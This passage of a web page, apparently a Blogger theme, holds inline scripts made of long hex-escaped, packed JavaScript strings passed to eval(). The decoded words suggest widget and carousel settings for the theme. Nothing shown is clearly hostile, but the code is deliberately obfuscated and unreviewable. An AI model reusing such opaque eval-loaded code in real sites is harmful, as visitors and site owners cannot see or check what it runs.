x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\